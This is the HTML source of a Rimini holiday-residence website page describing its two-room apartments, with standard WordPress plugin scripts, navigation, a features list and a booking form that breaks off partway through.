<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/css/skins/standard.css?ver=10.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://www.albachiararimini.it/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.10.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#293133","border":"#dd9933","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ddccad","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.albachiararimini.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="//www.albachiararimini.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.albachiararimini.it\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"1033","ajaxurl":"https:\/\/www.albachiararimini.it\/wp-admin\/admin-ajax.php","contactNonce":"4250387089","ajaxNonce":"24524b71cd","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":["#e42d49","#e57622"]},"floatingHeader":{"showAfter":150,"showMenu":true,"height":56,"logo":{"showLogo":false,"html":""}},"mobileHeader":{"firstSwitchPoint":1200,"secondSwitchPoint":1200},"content":{"responsivenessTreshold":970,"textColor":"#787d85","headerColor":"#3b3f4a"},"stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albachiararimini.it/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=1.0.0" id="dt-above-fold-js"></script>
<script></script>
<link rel='shortlink' href='https://www.albachiararimini.it/?p=1033&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.albachiararimini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albachiararimini.it%2Fbilocali%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.albachiararimini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.albachiararimini.it%2Fbilocali%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:1,27,47;" />
    <script type="text/javascript">
        var ajaxurl = 'https://www.albachiararimini.it/wp-admin/admin-ajax.php';
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#footer .widget {
	background:none!important;
}

#cameraroom1 > option[disabled] {
	display:none!important;
}

.ph-wrap {
	max-width:100%!important;
}

.wpbc_structure_form {
	display:flex;
	flex-wrap:wrap;
	width:100%;
}

.wpbc_structure_form > div, .wpbc_structure_form select {
    width: 96%!important;
}

.single-share-box .share-buttons a.twitter,
.single-share-box .share-buttons a.pinterest,
.single-share-box .share-buttons a.linkedin {
	display:none!important;
}

.single-share-box .share-buttons a.google:before {
	content:'\f16d'!important;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1485274125795{margin-top: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-1033 disabled-hover-icons overlay-cursor-on accent-gradient srcset-enabled btn-material custom-btn-color custom-btn-hover-color contact-form-material accent-bullets bold-icons phantom-fade phantom-line-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-7.9 vc_responsive outlined-portfolio-icons album-minuatures-style-2">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center bg-behind-menu logo-center widgets full-height line-decoration dt-parent-menu-clickable show-mobile-logo" role="banner">

			<div class="top-bar solid-bg">
			<div class="left-widgets mini-widgets"></div>			<div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch">	<form class="searchform" role="search" method="get" action="https://www.albachiararimini.it/?lang=en">
        <label class="screen-reader-text" for="search-micro-widget">Site search:</label>
        <input type="text" id="search-micro-widget" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="hidden" name="lang" value=""/>		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" id="trigger-overlay" class="submit">Cerca nel sito</a>
	</form></div></div>		</div>

	<header class="header-bar">

						<div class="branding">

					<a href="https://www.albachiararimini.it/?lang=en"><img class=" preload-me" src="https://www.albachiararimini.it/wp-content/uploads/2017/02/logo-albachiara-residence-rimini.jpg" srcset="https://www.albachiararimini.it/wp-content/uploads/2017/02/logo-albachiara-residence-rimini.jpg 425w, https://www.albachiararimini.it/wp-content/uploads/2017/02/logo-albachiara-residence-rimini.jpg 425w" width="425" height="116"   sizes="425px" alt="Residence Rimini - Appartamenti Rimini per le vostre vacanze al mare" /></a>
					<div id="site-title" class="assistive-text">Residence Rimini &#8211; Appartamenti Rimini per le vostre vacanze al mare</div>
					<div id="site-description" class="assistive-text">Il miglior prezzo garantito</div>

					<div class="mini-widgets"></div>
					<div class="mini-widgets"><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch">+39 0541 1830128 </span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch">info@albachiararimini.it</span></div>
				</div>
		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1116 first"><a href='http://www.albachiararimini.it/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href='https://www.albachiararimini.it/residence/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Residence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href='https://www.albachiararimini.it/attico/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Attic</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href='https://www.albachiararimini.it/camere/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Rooms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1078 act has-children"><a href='https://www.albachiararimini.it/appartamenti/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Apartments</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070 first"><a href='https://www.albachiararimini.it/studio-apartment/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Studio apartment</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1033 current_page_item menu-item-1077 act"><a href='https://www.albachiararimini.it/bilocali/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Two-Rooms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href='https://www.albachiararimini.it/trilocali/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Three Local</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href='https://www.albachiararimini.it/quadrilocali/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Four Rooms</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href='https://www.albachiararimini.it/costs/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Costs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href='https://www.albachiararimini.it/offerte/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Offers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href='https://www.albachiararimini.it/territorio/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Territory</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href='https://www.albachiararimini.it/fiere/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Fairs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href='https://www.albachiararimini.it/info/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Info</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href='https://www.albachiararimini.it/contatti/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> <li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en has-children"><a href='https://www.albachiararimini.it/bilocali/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text"><img class="wpml-ls-flag" src="https://www.albachiararimini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item-language menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-it first"><a href='https://www.albachiararimini.it/residence-rimini-vacanze-mare-2/' data-level='2'><span class="menu-item-text"><span class="menu-text"><img class="wpml-ls-flag" src="https://www.albachiararimini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italian"></span></span></a></li> </ul></li> </ul>
			<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg hover-accent-bg"><a title="Facebook" href="https://www.facebook.com/albachiararimini/?fref=ts" target="_blank" class="facebook"><span class="screen-reader-text">Facebook</span></a></div></div>
		</nav>

	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1116 first"><a href='http://www.albachiararimini.it/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href='https://www.albachiararimini.it/residence/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Residence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href='https://www.albachiararimini.it/attico/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Attic</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href='https://www.albachiararimini.it/camere/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Rooms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1078 act has-children"><a href='https://www.albachiararimini.it/appartamenti/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Apartments</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070 first"><a href='https://www.albachiararimini.it/studio-apartment/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Studio apartment</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1033 current_page_item menu-item-1077 act"><a href='https://www.albachiararimini.it/bilocali/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Two-Rooms</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href='https://www.albachiararimini.it/trilocali/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Three Local</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href='https://www.albachiararimini.it/quadrilocali/?lang=en' data-level='2'><span class="menu-item-text"><span class="menu-text">Four Rooms</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href='https://www.albachiararimini.it/costs/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Costs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href='https://www.albachiararimini.it/offerte/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Offers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href='https://www.albachiararimini.it/territorio/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Territory</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href='https://www.albachiararimini.it/fiere/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Fairs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href='https://www.albachiararimini.it/info/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Info</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href='https://www.albachiararimini.it/contatti/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text">Contacts</span></span></a></li> <li class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en has-children"><a href='https://www.albachiararimini.it/bilocali/?lang=en' data-level='1'><span class="menu-item-text"><span class="menu-text"><img class="wpml-ls-flag" src="https://www.albachiararimini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item-language menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-it first"><a href='https://www.albachiararimini.it/residence-rimini-vacanze-mare-2/' data-level='2'><span class="menu-item-text"><span class="menu-text"><img class="wpml-ls-flag" src="https://www.albachiararimini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italian"></span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	
		<div class="page-title title-center solid-bg" style="min-height: 200px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 200px;">

						<div class="wf-td hgroup"><h1 class="h1-size">Two-Rooms</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.albachiararimini.it/?lang=en/" title="">Home</a></li><li class="current">Two-Rooms</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			
					
					<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h3 style="color: #ff6600;text-align: left" class="vc_custom_heading vc_do_custom_heading" >One-bedroom apartments in Rimini Holiday</h3><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">10 to 45 sqm apartments . can accommodate 2 or 4 people . The apartments are composed of a double bedroom , a living room with sofa bed and work electro floor, a modern fitted kitchen with induction technology, microwave oven , a bathroom with shower . The refined décor features white wooden elements or larch accompanied by eco-leather inserts . The innovative home automation system controlled by electronic card , allows a custom climate control. All rooms are soundproofed and is on the free wi &#8211; fi .</p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><h4 style="color: #ef7f2d;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Features:</h4><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="standard-arrow list-divider bullet-top"><ul>
<li>  Glass terrace</li>
<li>  Equipped kitchen with induction plates</li>
<li>  Cooking utensils</li>
<li>  Microwave oven</li>
<li>  Fridge</li>
<li>  Linen and daily cleaning of the apartments</li>
<li>  Living room with sofa bed</li>
<li>  Worktop</li>
<li>  Bathroom with shower and hairdryer</li>
<li>  Deposit for computer security</li>
<li>  TV led</li>
<li>  Free Wi-fi</li>
<li>  Card elettronic</li>
<li>  Advanced system of home automation</li>
<li>  Independent air conditioning</li>
<li>  Soundproof</li>
<li>  Possibility of communicating apartments for couples of friends or familiars</li>
</ul>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1485274125795"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
</div>
					
					<div class="single-share-box"><div class="share-link-description">Condividi questa pagina</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https://www.albachiararimini.it/bilocali/?lang=en&#038;t=Two-Rooms" title="Facebook" target="_blank"><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?text=Two-Rooms&#038;url=https://www.albachiararimini.it/bilocali/?lang=en" title="Twitter" target="_blank"><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https://www.albachiararimini.it/bilocali/?lang=en&#038;title=Two-Rooms" title="Google+" target="_blank"><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.albachiararimini.it/bilocali/?lang=en&#038;title=Two-Rooms&#038;summary=&#038;source=Residence%20Rimini%20-%20Appartamenti%20Rimini%20per%20le%20vostre%20vacanze%20al%20mare" title="LinkedIn" target="_blank"><span class="screen-reader-text">Share with LinkedIn</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="text-3" class="widget widget_text">			<div class="textwidget"><div id="TA_cdsscrollingravenarrow631" class="TA_cdsscrollingravenarrow"><ul id="SAeo8m1x" class="TA_links 7guFBH"><li id="rSwo8mGa" class="LVqkY1djUmj"><a target="_blank" href="https://www.tripadvisor.it/"><img src="https://static.tacdn.com/img2/t4b/Stacked_TA_logo.png" alt="TripAdvisor" class="widEXCIMG" id="CDSWIDEXCLOGO"/></a></li></ul></div><script src="https://www.jscache.com/wejs?wtype=cdsscrollingravenarrow&amp;uniq=631&amp;locationId=8040641&amp;lang=it&amp;border=true&amp;display_version=2"></script></div>
		</section><section id="text-4" class="widget widget_text"><div class="widget-title">Facebook</div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Falbachiararimini%2F%3Ffref%3Dts&tabs&width=340&height=154&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=true&appId=1482086708698150" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>
		</section><section id="search-3" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://www.albachiararimini.it/?lang=en">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	<input type='hidden' name='lang' value='en' /></form></section><section id="bookingwidget-3" class="widget widget_bookingwidget"><div class="widget-title">Richiedi Preventivo</div><div class='widget_wpdev_booking wpdevelop months_num_in_row_1'> <div id="form_id1252243044420"  class="wpbc_container wpbc_form wpbc_container_booking_form  " ><form  id="booking_form1"   class="booking_form vertical" method="post" action=""><div id="ajax_respond_insert1" class="ajax_respond_insert" style="display:none;"></div><a name="bklnk1" id="bklnk1"></a><div id="booking_form_div1" class="booking_form_div"><style type="text/css">.wpbc_container_booking_form .block_hints, .wpbc_booking_form_simple.wpbc_form_center .wpbc__form__div .wpbc__row.wpbc_r_calendar,  .wpbc_booking_form_simple .wpbc__form__div .wpbc__row:not(.wpbc_r_calendar){max-width:440px;} </style>
<div class="wpbc_booking_form_simple ">
    <div class="wpbc__form__div">
	<div class="wpbc_r_calendar wpbc__row">
      <div class="wpbc_r_calendar wpbc__field"> <div class="wpbc_calendar_wraper wpbc_change_over_triangle wpbc_calendar_skin_legacy"><div class="wpbc_cal_container bk_calendar_frame wpbc_no_custom_width  months_num_in_row_ cal_month_num_2 wpbc_timeslot_day_bg_as_available" style=""><div id="calendar_booking1">Calendar is loading...</div></div><div style="font-size:7px;text-align:left;margin:0 0 10px;text-shadow: none;">Powered by <a href="https://wpbookingcalendar.com" style="font-size:7px;" target="_blank" title="Booking Calendar plugin for WordPress">Booking Calendar</a></div><textarea id="date_booking1" name="date_booking1" autocomplete="off" style="display:none;"></textarea><div class="block_hints datepick "><div class="wpdev_hint_with_text"><div class=""><div class="datepick-inline wpbc_calendar_legend_table_width_height"><table class="datepick wpbc_calendar" style=""><tbody><tr><td class="datepick-days-cell date_available wpbc_calendar_legend_day_cell_height"><div class="wpbc-cell-box">	<div class="date-cell-content">		<div class="date-content-top"></div>		<a>18</a>		<div class="date-content-bottom"></div>	</div></div></td></tr></tbody></table></div></div><div class="block_text">- </div><div class="block_text">Disp/Available</div></div><div class="wpdev_hint_with_text"><div class=""><div class="datepick-inline wpbc_calendar_legend_table_width_height"><table class="datepick wpbc_calendar" style=""><tbody><tr><td class="datepick-days-cell datepick-unselectable date_user_unavailable full_day_booking date_approved wpbc_calendar_legend_day_cell_height"><div class="wpbc-cell-box">	<div class="date-cell-content">		<div class="date-content-top"></div>		<span>18</span>		<div class="date-content-bottom"></div>	</div></div></td></tr></tbody></table></div></div><div class="block_text">- </div><div class="block_text">Prenotato/Reserved</div></div><div class="wpdev_hint_with_text"><div class=""><div class="datepick-inline wpbc_calendar_legend_table_width_height"><table class="datepick wpbc_calendar" style=""><tbody><tr><td class="datepick-days-cell datepick-unselectable date_user_unavailable full_day_booking date2approve wpbc_calendar_legend_day_cell_height"><div class="wpbc-cell-box">	<div class="date-cell-content">		<div class="date-content-top"></div>		<span>18</span>		<div class="date-content-bottom"></div>	</div></div></td></tr></tbody></table></div></div><div class="block_text">- </div><div class="block_text">In sospeso/Outstanding</div></div><div class="wpdev_hint_with_text"><div class=""><span class=" wpbc_timeslot_day_bg_as_available wpbc_change_over_triangle"><div class="datepick-inline wpbc_calendar_legend_table_width_height"><table class="datepick wpbc_calendar" style=""><tbody><tr><td class="datepick-days-cell date_available date2approve timespartly times_clock wpbc_calendar_legend_day_cell_height"><div class="wpbc-cell-box">	<div class="wpbc-diagonal-el">		<div class="wpbc-co-out"><svg height="100%" width="100%" viewBox="0 0 100 100" preserveAspectRatio="none"><polygon points="0,0 0,99 99,0"></polygon><polygon points="0,0 0,100 49,100 49,0"></polygon></svg></div>		<div class="wpbc-co-in"><svg height="100%" width="100%" viewBox="0 0 98 98" preserveAspectRatio="none"><polygon points="0,99 99,99 99,0"></polygon><polygon points="50,98 98,98 98,0 50,0"></polygon></svg></div>	</div>	<div class="date-cell-content">		<div class="date-content-top"><div class="wpbc_time_dots">·</div></div>		<a>18</a>		<div class="date-content-bottom"></div>	</div></div></td></tr></tbody></table></div></span></div><div class="block_text">- </div><div class="block_text">﻿Parzialmente prenotato</div></div></div></div></div>
	</div>
	<div class="wpbc__row">
      <div class="wpbc_r_name wpbc__field">  <label for="name1">Nome/Name:*</label><br>   <input type="text" name="name1" id="name1" class="input-xlarge wpdev-validates-as-required" /></div>
	</div>
	<div class="wpbc__row">
